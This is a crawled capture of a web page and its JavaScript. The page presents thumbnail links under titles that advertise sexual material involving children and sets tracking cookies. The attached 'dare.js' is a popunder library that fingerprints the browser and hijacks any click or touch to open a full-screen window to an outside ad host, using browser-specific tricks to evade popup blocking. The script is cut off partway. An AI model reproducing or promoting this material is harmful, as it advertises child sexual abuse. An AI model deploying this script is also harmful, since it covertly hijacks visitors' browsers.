

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://voyeurzz.com/
body_size: 1521
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="referrer" content="origin-when-cross-origin">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>View Images</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f4f4f4;
            color: #333;
            padding: 20px;
            text-align: center;
        }
        .thumbnail {
            width: 120px;
            height: 120px;
            object-fit: cover;
            margin: 10px;
            position: relative;
            display: inline-block;
        }
        .overlay {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.6);
            display: flex;
            align-items: center;
            justify-content: center;
            opacity: 0;
            transition: opacity 0.3s;
        }
        .image-box {
            margin: 20px;
            text-align: center;
            position: relative;
        }
        .image-box:hover .overlay {
            opacity: 1;
        }
        input[type='submit'] {
            margin-top: 20px;
            padding: 10px 20px;
            background-color: #f44336;
            color: white;
            border: none;
            cursor: pointer;
        }
        @media (max-width: 768px) {
            .thumbnail {
                width: 100px;
                height: 100px;
            }
            .image-box {
                margin: 10px;
            }
        }
    </style>
<base target="_blank">
</head>
<body>
<script type="text/javascript">
<!--
document.cookie='15c45=c3BpZGVyc3x8fDF8MHwwfG5vbmV8MDo=; expires=Thu, 22 Jan 2026 19:47:17 GMT; path=/;';
document.cookie='15c45b=1769024837; expires=Thu, 21 Jan 2027 19:47:17 GMT; path=/;';
//-->
</script>

    <h1>Your Uploaded Videos</h1>
    <center><a href="/x/tiny_porn.php?link=video_archive22331" target="_blank"><img src="https://cdn5-thumbs.motherlessmedia.com/thumbs/1349460.gif" width="300px"></img></a></center>
    <p><strong>Total Videos Found: 135.031</strong></p>
    
    <div class="image-container">
        <div class="image-box">
            <a href="/x/tiny_porn.php?link=video_archive1" target="_blank">
                <img class="thumbnail" src="/images/tiny.gif" alt="Image">
                <div class="overlay"> 
                    <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/1D74E42.jpg" alt="Overlay Image">
                </div>
            </a>
            <br>
            <span class="title"></span>
        </div>
        <div class="image-box">
            <a href="/x/tiny_porn.php" target="_blank">
                <img class="thumbnail" src="/images/tiny.gif" alt="Image">
                <div class="overlay"> 
                    <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/8926D99.jpg" alt="Overlay Image">
                </div>
            </a>
            <br>
            <span class="title"></span>
        </div>
        <div class="image-box">
            <a href="/x/tiny_porn.php" target="_blank">
                <img class="thumbnail" src="/images/tiny.gif" alt="Image">
                <div class="overlay"> 
                    <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/0E0F5C7.gif" alt="Overlay Image">
                </div>
            </a>
            <br>
            <span class="title"></span>
        </div>
        <div class="image-box">
            <a href="/x/tiny_porn.php" target="_blank">
                <img class="thumbnail" src="/images/tiny.gif" alt="Image">
                <div class="overlay"> 
                    <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/BA37570.jpg" alt="Overlay Image">
                </div>
            </a>
            <br>
            <span class="title"></span>
        </div>
        <div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/041FB64.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>
<div class="image-box">
    <a href="/x/tiny_porn.php" target="_blank">
        <img class="thumbnail" src="/images/tiny.gif" alt="Image">
        <div class="overlay"> 
            <img class="thumbnail" src="https://cdn5-thumbs.motherlessmedia.com/thumbs/F52EF5A.jpg" alt="Overlay Image">
        </div>
    </a>
    <br>
    <span class="title"></span>
</div>



</div>

    <script>
        const titles = [
            "HAIRLESS LITTLE LIPS",
            "LIL' GIRLS HOLES",
            "TINY MOIST PUSSY",
            "LITTLE PUSSIES - BBS",
            "TINY VIRGINS *BBS*",
            "College Dorm Spy",
            "TINY AND BARELY LEGAL",
            "Tiny Daughters",
            "LIL FOREIGN GIRLS",
            "LITTLE PUSSIES - BBS",
            "TINY VIRGINS *BBS*",
            "College Dorm Spy",
            "TINY AND BARELY LEGAL",
            "Tiny Daughters",
            "LIL FOREIGN GIRLS",
            "LITTLE PUSSIES - BBS",
            "TINY VIRGINS *BBS*",
            "College Dorm Spy",
            "TINY AND BARELY LEGAL",
            "Tiny Daughters",
            "LIL FOREIGN GIRLS",
            "LITTLE PUSSIES - BBS",
            "TINY VIRGINS *BBS*",
            "College Dorm Spy",
            "TINY AND BARELY LEGAL",
            "Tiny Daughters",
            "LIL FOREIGN GIRLS",
            "LITTLE PUSSIES - BBS",
            "TINY VIRGINS *BBS*",
            "College Dorm Spy",
            "TINY AND BARELY LEGAL",
            "Tiny Daughters",
            "LIL FOREIGN GIRLS",
            "LITTLE PUSSIES - BBS",
            "TINY VIRGINS *BBS*",
            "College Dorm Spy",
            "TINY AND BARELY LEGAL",
            "Tiny Daughters",
            "LIL FOREIGN GIRLS",
            "LO UNDERGROUND"
        ];

        const titleElements = document.querySelectorAll('.title');
        titleElements.forEach((titleElement) => {
            const randomIndex = Math.floor(Math.random() * titles.length);
            titleElement.textContent = titles[randomIndex];
        });
    </script>
<script type="text/javascript" src="/rect.js"></script>
<script type="text/javascript" src="/dare.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://voyeurzz.com/dare.js
body_size: 21532
content:
var _wm_settings = {
  popunder: {
url: 'https://t.easynewser.my/1/?zid=10614',
times: 60,
hours: 1,
cookie: 'myp',
fastbind: true
  }
};

var _wm = {
  initialize: function() {
this.ua.initialize()
  },
  array: {
is_array: function(a) {
    return Object.prototype.toString.call(a) === '[object Array]'
},
sort: function(a, b, c) {
    a = a.sort();
    if (b) a = a.reverse();
    if (c) {
  for (var i = 0; i < a.length; i++) {
      var d = a[i];
      if (Object.prototype.toString.call(d) === '[object Object]') d = _wm.object.sort(d, b, true);
      else if (Object.prototype.toString.call(d) === '[object Array]') d = _wm.array.sort(d, b, true);
      a[i] = d
  }
    }
    return a
},
random_value: function(a) {
    return a[Math.floor(a.length * Math.random())]
}
  },
  object: {
is_object: function(a) {
    return Object.prototype.toString.call(a) === '[object Object]'
},
keys: function(a) {
    var hasOwnProperty = Object.prototype.hasOwnProperty,
  hasDontEnumBug = !({
      toString: null
  }).propertyIsEnumerable('toString'),
  dontEnums = ['toString', 'toLocaleString', 'valueOf', 'hasOwnProperty', 'isPrototypeOf', 'propertyIsEnumerable', 'constructor'],
  dontEnumsLength = dontEnums.length;
    var b = [];
    if (typeof a !== 'object' && typeof a !== 'function' || a === null) return b;
    for (var c in a) {
  if (hasOwnProperty.call(a, c)) b.push(c)
    }
    if (hasDontEnumBug) {
  for (var i = 0; i < dontEnumsLength; i++) {
      if (hasOwnProperty.call(a, dontEnums[i])) b.push(dontEnums[i])
  }
    }
    return b
},
sort: function(a, c, d) {
    var e = _wm.array.sort(_wm.object.keys(a));
    if (c) e = e.reverse();
    var b = {};
    for (var i = 0; i < e.length; i++) {
  var f = a[e[i]];
  if (d) {
      if (_wm.object.is_object(f)) f = _wm.object.sort(f, c, true);
      else if (_wm.array.is_array(f)) f = _wm.array.sort(f, c, true)
  }
  b[e[i]] = f
    }
    return b
},
iterator: function(b) {
    this.element = b;
    this.element_array = _wm.object.keys(b);
    this.current_index = 0;
    this.hasNext = function() {
  return this.current_index <= this.element_array.length - 1
    };
    this.next = function() {
  if (this.hasNext()) {
      var a = [this.element_array[this.current_index], this.element[this.element_array[this.current_index]]];
      this.current_index++;
      return a
  }
  return false
    }
},
random_value: function(a) {
    return a[_wm.array.random_value(_wm.object.keys(a))]
},
length: function(a) {
    return _wm.object.keys(a).length
}
  },
  ua: {
initialize: function() {
    this.maps = {
  browser: {
      oldsafari: {
    major: {
        '1': ['/8', '/1', '/3'],
        '2': '/4',
        '?': '/'
    },
    version: {
        '1.0': '/8',
        '1.2': '/1',
        '1.3': '/3',
        '2.0': '/412',
        '2.0.2': '/416',
        '2.0.3': '/417',
        '2.0.4': '/419',
        '?': '/'
    }
      }
  },
  os: {
      windows: {
    version: {
        'ME': '4.90',
        'NT 3.11': 'NT3.51',
        'NT 4.0': 'NT4.0',
        '2000': 'NT 5.0',
        'XP': ['NT 5.1', 'NT 5.2'],
        'Vista': 'NT 6.0',
        '7': 'NT 6.1',
        '8': 'NT 6.2',
        '8.1': 'NT 6.3',
        'RT': 'ARM'
    }
      }
  }
    };
    this.regexes = {
  browser: [
      [/(opera\smini)\/((\d+)?[\w\.-]+)/i, /(opera\s[mobiletab]+).+version\/((\d+)?[\w\.-]+)/i, /(opera).+version\/((\d+)?[\w\.]+)/i, /(opera)[\/\s]+((\d+)?[\w\.]+)/i],
      ['name', 'version', 'major'],
      [/\s(opr)\/((\d+)?[\w\.]+)/i],
      [
    ['name', 'Opera'], 'version', 'major'
      ],
      [/(kindle)\/((\d+)?[\w\.]+)/i, /(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i, /(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i, /(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i, /(rekonq)((?:\/)[\w\.]+)*/i, /(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],
      ['name', 'version', 'major'],
      [/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],
      [
    ['name', 'IE'], 'version', 'major'
      ],
      [/(yabrowser)\/((\d+)?[\w\.]+)/i],
      [
    ['name', 'Yandex'], 'version', 'major'
      ],
      [/(comodo_dragon)\/((\d+)?[\w\.]+)/i],
      [
    ['name', /_/g, ' '], 'version', 'major'
      ],
      [/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],
      ['name', 'version', 'major'],
      [/(dolfin)\/((\d+)?[\w\.]+)/i],
      [
    ['name', 'Dolphin'], 'version', 'major'
      ],
      [/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],
      [
    ['name', 'Chrome'], 'version', 'major'
      ],
      [/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],
      ['version', 'major', ['name', 'Mobile Safari']],
      [/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],
      ['version', 'major', 'name'],
      [/webkit.+?(mobile\s?safari|safari)((\/[\w\.]+))/i],
      ['name', ['major', _wm.ua.mapper.str, _wm.ua.maps.browser.oldsafari.major],
    ['version', _wm.ua.mapper.str, _wm.ua.maps.browser.oldsafari.version]
      ],
      [/(konqueror)\/((\d+)?[\w\.]+)/i, /(webkit|khtml)\/((\d+)?[\w\.]+)/i],
      ['name', 'version', 'major'],
      [/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],
      [
    ['name', 'Netscape'], 'version', 'major'
      ],
      [/(swiftfox)/i, /(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i, /(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i, /(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i, /(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i, /(links)\s\(((\d+)?[\w\.]+)/i, /(gobrowser)\/?((\d+)?[\w\.]+)*/i, /(ice\s?browser)\/v?((\d+)?[\w\._]+)/i, /(mosaic)[\/\s]((\d+)?[\w\.]+)/i],
      ['name', 'version', 'major']
  ],
  os: [
      [/(windows)\snt\s6\.2;\s(arm)/i, /(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],
      ['name', ['version', _wm.ua.mapper.str, _wm.ua.maps.os.windows.version]],
      [/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],
      [
    ['name', 'Windows'],
    ['version', _wm.ua.mapper.str, _wm.ua.maps.os.windows.version]
      ],
      [/\((bb)(10);/i],
      [
    ['name', 'BlackBerry'], 'version'
      ],
      [/(blackberry)\w*\/?([\w\.]+)*/i, /(tizen)\/([\w\.]+)/i, /(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],
      ['name', 'version'],
      [/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],
      [
    ['name', 'Symbian'], 'version'
      ],
      [/mozilla.+\(mobile;.+gecko.+firefox/i],
      [
    ['name', 'Firefox OS'], 'version'
      ],
      [/(nintendo|playstation)\s([wids3portablevu]+)/i, /(mint)[\/\s\(]?(\w+)*/i, /(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i, /(hurd|linux)\s?([\w\.]+)*/i, /(gnu)\s?([\w\.]+)*/i],
      ['name', 'version'],
      [/(cros)\s[\w]+\s([\w\.]+\w)/i],
      [
    ['name', 'Chromium OS'], 'version'
      ],
      [/(sunos)\s?([\w\.]+\d)*/i],
      [
    ['name', 'Solaris'], 'version'
      ],
      [/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],
      ['name', 'version'],
      [/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],
      [
    ['name', 'iOS'],
    ['version', /_/g, '.']
      ],
      [/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],
      ['name', ['version', /_/g, '.']],
      [/(haiku)\s(\w+)/i, /(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i, /(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i, /(unix)\s?([\w\.]+)*/i],
      ['name', 'version']
  ]
    }, this.browser = this.get.browser();
    this.os = this.get.os()
},
ua: (window && window.navigator && window.navigator.userAgent) ? window.navigator.userAgent : '',
get: {
    browser: function() {
  return _wm.ua.mapper.rgx.apply(this, _wm.ua.regexes.browser)
    },
    os: function() {
  return _wm.ua.mapper.rgx.apply(this, _wm.ua.regexes.os)
    }
},
util: {
    has: function(a, b) {
  return b.toLowerCase().indexOf(a.toLowerCase()) !== -1
    },
    lowerize: function(a) {
  return a.toLowerCase()
    }
},
mapper: {
    rgx: function() {
  for (var a, i = 0, j, k, p, q, matches, match, args = arguments; i < args.length; i += 2) {
      var b = args[i],
    props = args[i + 1];
      if (typeof(a) === 'undefined') {
    a = {};
    for (p in props) {
        q = props[p];
        if (typeof(q) === 'object') {
      a[q[0]] = undefined
        } else {
      a[q] = undefined
        }
    }
      }
      for (j = k = 0; j < b.length; j++) {
    matches = b[j].exec(_wm.ua.ua);
    if (!!matches) {
        for (p = 0; p < props.length; p++) {
      match = matches[++k];
      q = props[p];
      if (typeof(q) === 'object' && q.length > 0) {
          if (q.length == 2) {
        if (typeof(q[1]) == 'function') {
            a[q[0]] = q[1].call(this, match)
        } else {
            a[q[0]] = q[1]
        }
          } else if (q.length == 3) {
        if (typeof(q[1]) === 'function' && !(q[1].exec && q[1].test)) {
            a[q[0]] = match ? q[1].call(this, match, q[2]) : undefined
        } else {
            a[q[0]] = match ? match.replace(q[1], q[2]) : undefined
        }
          } else if (q.length == 4) {
        a[q[0]] = match ? q[3].call(this, match.replace(q[1], q[2])) : undefined
          }
      } else {
          a[q] = match ? match : undefined
      }
        }
        break
    }
      }
      if (!!matches) break
  }
  return a
    },
    str: function(a, b) {
  for (var i in b) {
      if (typeof(b[i]) === 'object' && b[i].length > 0) {
    for (var j = 0; j < b[i].length; j++) {
        if (_wm.ua.util.has(b[i][j], a)) {
      return (i === '?') ? undefined : i
        }
    }
      } else if (_wm.ua.util.has(b[i], a)) {
    return (i === '?') ? undefined : i
      }
  }
  return a
    }
}
  },
  cookie: {
get: function(a, b) {
    var c = new Date();
    c.setTime(c.getTime());
    var d = new Date(c.getTime() + (1000 * 60 * 60 * b)).toGMTString();
    var e = document.cookie.split(';');
    var f = '';
    var g = '';
    var h = [0, d];
    for (var i = 0; i < e.length; i++) {
  f = e[i].split('=');
  g = f[0].replace(/^\s+|\s+$/g, '');
  if (g == a) {
      b_cookie_found = true;
      if (f.length > 1) {
    h = unescape(f[1]).split('|');
    if (h.length == 1) h[1] = d
      }
      return h
  }
  f = null;
  g = ''
    }
    return h
},
set: function(a, b, c) {
    document.cookie = a + '=' + escape(b + '|' + c) + ';expires=' + c + ';path=/'
}
  },
  listener: {
events: [],
add: function(a, b, c, e) {
    if (e == undefined) e = true;
    var d = 'on' + b;
    if (typeof a.addEventListener != 'undefined') a.addEventListener(b, c, e);
    else if (typeof a.attachEvent != 'undefined') a.attachEvent(d, c);
    else {
  if (typeof a[d] != 'function') a[d] = c;
  else {
      var e = a[d];
      a['old_' + d] = e;
      a[d] = function() {
    e();
    return c()
      }
  }
    }
    _wm.listener.events.push(arguments)
},
remove: function(a, b, c, e) {
    if (e == undefined) e = true;
    var d = 'on' + b;
    if (typeof a.removeEventListener != 'undefined') a.removeEventListener(b, c, e);
    else if (typeof a.detachEvent != 'undefined') a.detachEvent(d, c);
    else {
  if (typeof a['old_' + d] != 'function') a[d] = null;
  else a[d] = a['old_' + d]
    }
    outer: for (var i = 0; i < _wm.listener.events.length; i++) {
  inner: for (var j = 0; j < _wm.listener.events[i].length; j++) {
      if (_wm.listener.events[i][j] !== arguments[j]) continue outer
  }
  _wm.listener.events = _wm.listener.events.slice(0, i).concat(_wm.listener.events.slice(i + 1));
  break outer
    }
},
clear: function() {
    while (_wm.listener.events.length > 0) _wm.listener.remove.apply(undefined, _wm.listener.events[0])
}
  },
  format: {},
  random: function() {
return Math.floor(Math.random() * 1000001)
  }
};

_wm.initialize();

_wm.format.popunder = {
  settings: typeof _wm_settings === 'object' && _wm_settings.popunder || false,
  config: 'width=' + screen.width + ', height=' + screen.height + ',resizable=no,toolbar=no,location=no,directories=no,status=no,menubar=no,copyhistory=no,scrollbars=yes',
  isBinded: false,
  isTriggered: false,
  trigger_stack: [],
  initialize: function() {
if (!_wm.format.popunder.settings) {
    alert('Popunder configuration need to be declared using _wm_settings variable prior to script execution.');
    return
}
var a = _wm.cookie.get(_wm.format.popunder.settings.cookie, _wm.format.popunder.settings.hours);
this.cookie = {};
this.cookie.times = !isNaN(Number(a[0])) ? Number(a[0]) : 0;
this.cookie.expires = !isNaN(Date.parse(a[1])) ? a[1] : new Date().toGMTString();
if (_wm.format.popunder.settings.fastbind) _wm.format.popunder.handler.bind();
else {
    if (document.readyState == 'complete') _wm.format.popunder.handler.bind();
    else {
  _wm.listener.add(document, 'DOMContentLoaded', function() {
      _wm.listener.remove(document, 'DOMContentLoaded');
      _wm.format.popunder.handler.bind()
  });
  _wm.listener.add(document, 'onreadystatechange', function() {
      if (document.readyState == 'complete') {
    _wm.listener.remove(document, 'onreadystatechange');
    _wm.format.popunder.handler.bind()
      }
  });
  _wm.listener.add(window, 'load', _wm.format.popunder.handler.bind)
    }
}
  },
  url: function() {
var a = _wm.format.popunder.settings.url;
if (typeof a == 'string') return a;
if (_wm.array.is_array(a)) return _wm.array.random_value(a);
if ((_wm.object.is_object(a) && !_wm.format.popunder.settings.hours)) return _wm.object.random_value(a);
if (_wm.object.is_object(a)) {
    if (a[_wm.format.popunder.cookie.times] != undefined) return a[_wm.format.popunder.cookie.times];
    else return _wm.object.random_value(a)
}
return null
  },
  handler: {
bind: function() {
    if (_wm.format.popunder.isBinded) return;
    _wm.format.popunder.isBinded = true;
    if (_wm.format.popunder.cookie.times >= _wm.format.popunder.settings.times && _wm.format.popunder.settings.hours > 0) return;
    var b = {};
    var c = function() {
  var a = arguments[0];
  for (var i = 2; i < arguments.length; i++) {
      if (i % 2) arguments[i] = arguments[i] + '.0';
      if (!a.hasOwnProperty(arguments[i]) && i < arguments.length - 1) a[arguments[i]] = {};
      if (i == arguments.length - 1) a[arguments[i]] = arguments[1];
      else a = a[arguments[i]]
  }
  return arguments[0]
    };
    for (var d in _wm.format.popunder.callback.binder) {
  if (!_wm.format.popunder.callback.binder.hasOwnProperty(d)) continue;
  var e = _wm.format.popunder.callback.binder[d];
  var f = d.split(',');
  for (var g in f) {
      if (!f.hasOwnProperty(g)) continue;
      var h = f[g].split(':');
      var j = h.length == 1 ? ['all', 0].concat(h[0].split('_')) : (h[0].indexOf('_') != -1 ? h[0].split('_') : h[0].split('_').concat([0])).concat(h[1].split('_'));
      if (j.length == 3) j.push(0);
      b = c.apply(null, [b, e].concat(j))
  }
    }
    b = _wm.object.sort(b, true, true);
    var k = {};
    var l = [_wm.ua.os.name.toLowerCase().split(' ').shift(), parseInt(_wm.ua.os.version) || 0, _wm.ua.browser.name.toLowerCase().split(' ').shift(), parseInt(_wm.ua.browser.major) || 0];
    var m = [],
  trace_values = [];
    var n = b;
    for (var i = 0; i >= 0 && i < l.length; i++) {
  var o = (trace_values.length > 0 ? trace_values.join(':') + ':' : '') + '' + i;
  if (k[o]) {
      var p = k[o]
  } else {
      var p = new _wm.object.iterator(n);
      k[o] = p
  }
  var q = false;
  while (p.hasNext()) {
      var r = p.next();
      if ((i % 2 && r[0] <= parseFloat(l[i])) || (i % 2 == 0 && (r[0] == l[i]) || r[0] === 'all')) {
    q = r[0];
    break
      }
  }
  if (q) {
      m.push(n);
      trace_values.push(q);
      n = n[q]
  } else {
      trace_values.pop();
      n = m.pop();
      i -= 2
  }
    }
    if (typeof n === 'function') n()
},
trigger: function(e) {
    _wm.listener.clear();
    if (!_wm.format.popunder.registerTrigger()) return;
    var a;
    while (a = _wm.format.popunder.trigger_stack.shift()) _wm.format.popunder.callback.trigger[a.shift()].apply(undefined, a)
}
  },
  callback: {
binder: {
    'mac:safari_6,windows:chrome_34,mac:chrome_34,linux:chrome_34': function() {
  _wm.format.popunder.trigger_stack.push(['tab_trigger']);
  _wm.listener.add(document, 'click', _wm.format.popunder.handler.trigger);
  _wm.format.popunder.occupy()
    },
    'windows:chrome_31,mac:chrome_31,linux:chrome_31': function() {
  _wm.format.popunder.trigger_stack.push(['flash_trigger']);
  _wm.listener.add(document, 'click', _wm.format.popunder.handler.trigger);
  _wm.format.popunder.occupy()
    },
    'windows:chrome_28,mac:chrome_28,linux:chrome_28': function() {
  _wm.format.popunder.trigger_stack.push(['triple_trigger']);
  _wm.listener.add(document, 'click', _wm.format.popunder.handler.trigger);
  _wm.format.popunder.occupy()
    },
    'firefox_12,chrome_21': function() {
  _wm.format.popunder.trigger_stack.push(['double_trigger']);
  _wm.listener.add(document, 'click', _wm.format.popunder.handler.trigger);
  _wm.format.popunder.occupy()
    },
    'explorer': function() {
  _wm.format.popunder.trigger_stack.push(['single_delay']);
  _wm.listener.add(document, 'click', _wm.format.popunder.handler.trigger);
  _wm.format.popunder.occupy()
    },
    'android:all,ios:all': function() {
  _wm.format.popunder.trigger_stack.push(['single']);
  _wm.listener.add(document, 'touchend', _wm.format.popunder.handler.trigger);
  _wm.listener.add(document, 'touchcancel', _wm.format.popunder.handler.trigger);
  _wm.format.popunder.occupy()
    },
    'windows:iemobile': function() {
  _wm.format.popunder.trigger_stack.push(['single']);
  _wm.listener.add(document, 'click', _wm.format.popunder.handler.trigger);
